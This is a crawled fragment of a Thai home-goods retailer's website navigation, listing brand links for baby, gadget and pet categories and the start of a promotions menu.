																		<input type="hidden" class="gtmImage-4272825" value="https://static.homepro.co.th/brandimage/20230607_parklon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Babytattoo" data-name="BABY TATTOO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BABY_TATTOO_200x200.png')" data-l1="BABY TATTOO" data-value="4673068" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4673068" value="BABY TATTOO"/>
																		<input type="hidden" class="gtmImage-4673068" value="https://static.homepro.co.th/campaign/_default/BABY_TATTOO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Bebeplay" data-name="Bebeplay" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Bebeplay_200x200.png')" data-l1="Bebeplay" data-value="4673092" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4673092" value="Bebeplay"/>
																		<input type="hidden" class="gtmImage-4673092" value="https://static.homepro.co.th/campaign/_default/Bebeplay_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/grandmomandminimal" data-name="Grandmom and Minimal" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Grandmom and Minimal_200x200.png')" data-l1="Grandmom and Minimal" data-value="4673093" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4673093" value="Grandmom and Minimal"/>
																		<input type="hidden" class="gtmImage-4673093" value="https://static.homepro.co.th/campaign/_default/Grandmom and Minimal_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mamamothailand" data-name="Mamamo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/mamamo.png')" data-l1="Mamamo" data-value="6138825" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138825" value="Mamamo"/>
																		<input type="hidden" class="gtmImage-6138825" value="https://static.homepro.co.th/shopbybrand/20250925/mamamo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DODOLOVE" data-name="Dodo love" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/DODOLOVE.png')" data-l1="Dodo love" data-value="6430226" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430226" value="Dodo love"/>
																		<input type="hidden" class="gtmImage-6430226" value="https://static.homepro.co.th/shopbybrand/20251111/DODOLOVE.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?dcx=d&s=12&size=100&b=ku.ku+duckbill&pmin=&pmax=&q=kuku.duckbil&page=1#" data-name="Kuku Duckbill" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/KukuDuckbill.png')" data-l1="Kuku Duckbill" data-value="6430227" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430227" value="Kuku Duckbill"/>
																		<input type="hidden" class="gtmImage-6430227" value="https://static.homepro.co.th/shopbybrand/20251111/KukuDuckbill.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/milkplusandmore" data-name="MILK PLUS & MORE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/MilkPlus&more.png')" data-l1="MILK PLUS & MORE" data-value="6430228" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430228" value="MILK PLUS & MORE"/>
																		<input type="hidden" class="gtmImage-6430228" value="https://static.homepro.co.th/shopbybrand/20251111/MilkPlus&more.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/OONEW%20THAILAND" data-name="OONEW" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/OONEW.png')" data-l1="OONEW" data-value="6430229" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430229" value="OONEW"/>
																		<input type="hidden" class="gtmImage-6430229" value="https://static.homepro.co.th/shopbybrand/20251111/OONEW.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/naraktiara" data-name="น่ารัก" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/น่ารัก.png')" data-l1="น่ารัก" data-value="6430230" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430230" value="น่ารัก"/>
																		<input type="hidden" class="gtmImage-6430230" value="https://static.homepro.co.th/shopbybrand/20251111/น่ารัก.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/MIG" class="l1-link MIG">
												<span>มือถือ ไอที แกดเจ็ต</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/NINTENDO" data-name="Nintendo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png')" data-l1="Nintendo" data-value="6605621" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605621" value="Nintendo"/>
																		<input type="hidden" class="gtmImage-6605621" value="https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASAKI" data-name="Asaki" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Asaki200x200.png')" data-l1="Asaki" data-value="6605622" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605622" value="Asaki"/>
																		<input type="hidden" class="gtmImage-6605622" value="https://static.homepro.co.th/campaign/_default/Asaki200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MSI" data-name="MSI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/msi-logo-png_seeklogo-304877.png')" data-l1="MSI" data-value="6605623" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605623" value="MSI"/>
																		<input type="hidden" class="gtmImage-6605623" value="https://static.homepro.co.th/campaign/_default/msi-logo-png_seeklogo-304877.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SONY" data-name="Sony" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sony-logo.png')" data-l1="Sony" data-value="6605624" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605624" value="Sony"/>
																		<input type="hidden" class="gtmImage-6605624" value="https://static.homepro.co.th/campaign/_default/sony-logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/steelseries" data-name="Steelseries" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SteelSeries.png')" data-l1="Steelseries" data-value="6605625" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605625" value="Steelseries"/>
																		<input type="hidden" class="gtmImage-6605625" value="https://static.homepro.co.th/campaign/_default/SteelSeries.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ANITECH" data-name="Anitech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Anitech200x200.png')" data-l1="Anitech" data-value="6605626" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605626" value="Anitech"/>
																		<input type="hidden" class="gtmImage-6605626" value="https://static.homepro.co.th/campaign/_default/Anitech200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=Xiaomi" data-name="Xiaomi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png')" data-l1="Xiaomi" data-value="6605627" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605627" value="Xiaomi"/>
																		<input type="hidden" class="gtmImage-6605627" value="https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/gis_garmin" data-name="Garmin" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Garmin.jpg')" data-l1="Garmin" data-value="6605628" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605628" value="Garmin"/>
																		<input type="hidden" class="gtmImage-6605628" value="https://static.homepro.co.th/campaign/_default/Garmin.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ztecthailand" data-name="Ztec" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ztec_logo.png')" data-l1="Ztec" data-value="6605629" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605629" value="Ztec"/>
																		<input type="hidden" class="gtmImage-6605629" value="https://static.homepro.co.th/campaign/_default/ztec_logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ulanzi_officialshop" data-name="Ulanzi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Ulanzi.jpg')" data-l1="Ulanzi" data-value="6605630" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605630" value="Ulanzi"/>
																		<input type="hidden" class="gtmImage-6605630" value="https://static.homepro.co.th/campaign/_default/Ulanzi.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/eloopthailandofficial" data-name="Orsen Eloop" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Eloop.jpg')" data-l1="Orsen Eloop" data-value="6605631" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605631" value="Orsen Eloop"/>
																		<input type="hidden" class="gtmImage-6605631" value="https://static.homepro.co.th/campaign/_default/Eloop.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/anker" data-name="Anker" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/anker.jpg')" data-l1="Anker" data-value="6605632" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605632" value="Anker"/>
																		<input type="hidden" class="gtmImage-6605632" value="https://static.homepro.co.th/campaign/_default/anker.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=LOGITECH" data-name="LOGITECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LogitechLogo.jpg')" data-l1="LOGITECH" data-value="6605633" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605633" value="LOGITECH"/>
																		<input type="hidden" class="gtmImage-6605633" value="https://static.homepro.co.th/campaign/_default/LogitechLogo.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/csiintertrade" data-name="Belkin by CSi Intertrade" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/belkin.png')" data-l1="Belkin by CSi Intertrade" data-value="6605634" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605634" value="Belkin by CSi Intertrade"/>
																		<input type="hidden" class="gtmImage-6605634" value="https://static.homepro.co.th/campaign/_default/belkin.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/onikuma" data-name="Onikuma" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Onikuma-Logo.jpg')" data-l1="Onikuma" data-value="6605635" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605635" value="Onikuma"/>
																		<input type="hidden" class="gtmImage-6605635" value="https://static.homepro.co.th/campaign/_default/Onikuma-Logo.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/REACHTELECOM" data-name="Reach Telecom" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Reach Telecom.jpg')" data-l1="Reach Telecom" data-value="6605636" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605636" value="Reach Telecom"/>
																		<input type="hidden" class="gtmImage-6605636" value="https://static.homepro.co.th/campaign/_default/Reach Telecom.jpg"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PET" class="l1-link PET">
												<span>อาหารและอุปกรณ์สัตว์เลี้ยง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/PETCLUB" data-name="PET CLUB" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230628_pet_club_200x200.png')" data-l1="PET CLUB" data-value="4272808" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272808" value="PET CLUB"/>
																		<input type="hidden" class="gtmImage-4272808" value="https://static.homepro.co.th/brandimage/20230628_pet_club_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=CIAO" data-name="CIAO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_ciao_200x200.png')" data-l1="CIAO" data-value="4272809" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272809" value="CIAO"/>
																		<input type="hidden" class="gtmImage-4272809" value="https://static.homepro.co.th/brandimage/20221004_ciao_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=FRISKIES" data-name="FRISKIES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_friskies_200x200.png')" data-l1="FRISKIES" data-value="4272810" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272810" value="FRISKIES"/>
																		<input type="hidden" class="gtmImage-4272810" value="https://static.homepro.co.th/brandimage/20221004_friskies_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=NEKKO" data-name="NEKKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_nekko_200x200.png')" data-l1="NEKKO" data-value="4272811" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272811" value="NEKKO"/>
																		<input type="hidden" class="gtmImage-4272811" value="https://static.homepro.co.th/brandimage/20221004_nekko_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=PURINA+ONE" data-name="PURINA ONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_purina_one_200x200.png')" data-l1="PURINA ONE" data-value="4272812" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272812" value="PURINA ONE"/>
																		<input type="hidden" class="gtmImage-4272812" value="https://static.homepro.co.th/brandimage/20221004_purina_one_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=ROYAL+CANIN" data-name="ROYAL CANIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_royal_canin_200x200.png')" data-l1="ROYAL CANIN" data-value="4272813" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272813" value="ROYAL CANIN"/>
																		<input type="hidden" class="gtmImage-4272813" value="https://static.homepro.co.th/brandimage/20221004_royal_canin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=MAHDUM" data-name="MAHDUM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_mahdum_200x200.png')" data-l1="MAHDUM" data-value="4272814" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272814" value="MAHDUM"/>
																		<input type="hidden" class="gtmImage-4272814" value="https://static.homepro.co.th/brandimage/20221004_mahdum_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=TEMPTATIONS" data-name="TEMPTATIONS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_temptations_200x200.png')" data-l1="TEMPTATIONS" data-value="4272807" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272807" value="TEMPTATIONS"/>
																		<input type="hidden" class="gtmImage-4272807" value="https://static.homepro.co.th/brandimage/20221004_temptations_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/T.C.DOGHOUSE" data-name="T.C. DOGHOUSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_tc_doghouse_200x200.png')" data-l1="T.C. DOGHOUSE" data-value="4362347" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362347" value="T.C. DOGHOUSE"/>
																		<input type="hidden" class="gtmImage-4362347" value="https://static.homepro.co.th/brandimage/20240321/20240321_tc_doghouse_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PETKIT" data-name="PETKIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_petkit_200x200.png')" data-l1="PETKIT" data-value="4362348" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362348" value="PETKIT"/>
																		<input type="hidden" class="gtmImage-4362348" value="https://static.homepro.co.th/brandimage/20240321/20240321_petkit_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HOSTAIL" data-name="HOSTAIL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_host_tail_200x200.png')" data-l1="HOSTAIL" data-value="4362349" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362349" value="HOSTAIL"/>
																		<input type="hidden" class="gtmImage-4362349" value="https://static.homepro.co.th/brandimage/20240321/20240321_host_tail_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ODOUR_LOCK" data-name="ODOUR LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_odourlock_200x200.png')" data-l1="ODOUR LOCK" data-value="4362350" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362350" value="ODOUR LOCK"/>
																		<input type="hidden" class="gtmImage-4362350" value="https://static.homepro.co.th/brandimage/20240321/20240321_odourlock_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PETPEEPAD" data-name="PETPEEPAD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_pet_pee_pad_200x200.png')" data-l1="PETPEEPAD" data-value="4362351" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362351" value="PETPEEPAD"/>
																		<input type="hidden" class="gtmImage-4362351" value="https://static.homepro.co.th/brandimage/20240321/20240321_pet_pee_pad_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JERHIGH" data-name="JERHIGH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_Logo-Jerhigh.png')" data-l1="JERHIGH" data-value="4364312" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364312" value="JERHIGH"/>
																		<input type="hidden" class="gtmImage-4364312" value="https://static.homepro.co.th/brandimage/20240321/20240321_Logo-Jerhigh.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CATIT" data-name="CATIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_catit_200x200.png')" data-l1="CATIT" data-value="4362353" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362353" value="CATIT"/>
																		<input type="hidden" class="gtmImage-4362353" value="https://static.homepro.co.th/brandimage/20240321/20240321_catit_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OKIKO" data-name="OKIKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_okiko_200x200.png')" data-l1="OKIKO" data-value="4362354" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362354" value="OKIKO"/>
																		<input type="hidden" class="gtmImage-4362354" value="https://static.homepro.co.th/brandimage/20240321/20240321_okiko_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=BELLO" data-name="BELLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_bellotta_200x200.png')" data-l1="BELLO" data-value="4362355" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362355" value="BELLO"/>
																		<input type="hidden" class="gtmImage-4362355" value="https://static.homepro.co.th/brandimage/20240321/20240321_bellotta_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IBIYAYA" data-name="IBIYAYA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_ibiyaya_200x200.png')" data-l1="IBIYAYA" data-value="4362356" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362356" value="IBIYAYA"/>
																		<input type="hidden" class="gtmImage-4362356" value="https://static.homepro.co.th/brandimage/20240321/20240321_ibiyaya_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PAWOOF" data-name="PAWOOF" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_pawoof_200x200.png')" data-l1="PAWOOF" data-value="4362357" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362357" value="PAWOOF"/>
																		<input type="hidden" class="gtmImage-4362357" value="https://static.homepro.co.th/brandimage/20240321/20240321_pawoof_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMARTHEART" data-name="SMARTHEART" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_smart-heart_26112018_100309.jpg')" data-l1="SMARTHEART" data-value="4364313" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364313" value="SMARTHEART"/>
																		<input type="hidden" class="gtmImage-4364313" value="https://static.homepro.co.th/brandimage/20240321/20240321_smart-heart_26112018_100309.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEET" data-name="MEET" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/Meet(1).jpg')" data-l1="MEET" data-value="4510864" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510864" value="MEET"/>
																		<input type="hidden" class="gtmImage-4510864" value="https://static.homepro.co.th/brandimage/20240619/PET/Meet(1).jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IRIS_OHYAMA" data-name="IRIS OHYAMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_iris_200x200.png')" data-l1="IRIS OHYAMA" data-value="4362359" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362359" value="IRIS OHYAMA"/>
																		<input type="hidden" class="gtmImage-4362359" value="https://static.homepro.co.th/brandimage/20240321/20240321_iris_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PETONEER" data-name="PETONEER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_PETONEER_200x200.png')" data-l1="PETONEER" data-value="4510865" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510865" value="PETONEER"/>
																		<input type="hidden" class="gtmImage-4510865" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_PETONEER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FRISKIES" data-name="FRISKIES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_FRISKIES_200x200.png')" data-l1="FRISKIES" data-value="4510866" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510866" value="FRISKIES"/>
																		<input type="hidden" class="gtmImage-4510866" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_FRISKIES_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WHISKAS" data-name="WHISKAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_WHISKAS_200x200.png')" data-l1="WHISKAS" data-value="4510867" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510867" value="WHISKAS"/>
																		<input type="hidden" class="gtmImage-4510867" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_WHISKAS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEO" data-name="ME-O" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_meo_200x200.png')" data-l1="ME-O" data-value="4510868" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510868" value="ME-O"/>
																		<input type="hidden" class="gtmImage-4510868" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_meo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PEDIGREE" data-name="PEDIGREE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_PEDIGREE_200x200.png')" data-l1="PEDIGREE" data-value="4510869" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510869" value="PEDIGREE"/>
																		<input type="hidden" class="gtmImage-4510869" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_PEDIGREE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/maxima" data-name="maxima" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MAXIMA_200x200.png')" data-l1="maxima" data-value="4653958" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653958" value="maxima"/>
																		<input type="hidden" class="gtmImage-4653958" value="https://static.homepro.co.th/campaign/_default/MAXIMA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Pawradiseshop" data-name="Pawradise" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Pawradise_200x200.png')" data-l1="Pawradise" data-value="5008870" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008870" value="Pawradise"/>
																		<input type="hidden" class="gtmImage-5008870" value="https://static.homepro.co.th/campaign/_default/Pawradise_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1179
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(89)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(76)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
